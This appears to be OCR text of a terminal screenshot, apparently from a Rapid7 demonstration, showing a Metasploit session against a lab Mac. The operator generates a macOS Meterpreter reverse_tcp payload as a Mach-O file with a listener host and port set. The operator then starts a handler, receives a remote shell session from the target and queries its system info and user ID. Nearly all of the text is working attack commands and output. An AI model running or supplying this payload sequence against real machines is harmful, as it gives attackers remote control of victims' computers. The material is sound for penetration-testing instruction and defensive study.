 Activities
Terminal
Sep 4 15:56
=[ metasploit v6.0.5-dev-e592736833 ]
+ -- --=[ 2059 exploits - 1117 auxiliary - 346 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf6 payload(windows/x64/meterpreter/reverse_tcp) > use payload/osx/x64/meterpreter/reverse_tcp
msf6 payload(osx/x64/meterpreter/reverse_tcp) > set lhost 192.168.135.197
lhost => 192.168.135.197
msf6 payload(osx/x64/meterpreter/reverse_tcp) > set lport 4567
lport => 4567
msf6 payload(osx/x64/meterpreter/reverse_tcp) > generate -f macho -o revtcpx64.mac
[*] Writing 17204 bytes to revtcpx64.mac...
msf6 payload(osx/x64/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0
msf6 payload(osx/x64/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 192.168.135.197:4567
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (799916 bytes) to 192.168.132.178
[*] Meterpreter session 1 opened (192.168.135.197:4567 -> 192.168.132.178:49161) at 2020-09-04 15:56:46 -0500
msf6 payload(osx/x64/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : msfusers-Mac.local
OS : macOS Catalina (macOS 10.15.4)
Architecture : x86
BuildTuple : x86_64-apple-darwin
Meterpreter : x64/osx
meterpreter > getuid
Server username: msfuser @ msfusers-Mac.local (uid=501, gid=20, euid=501, egid=20)
meterpreter > background
19 RAPID7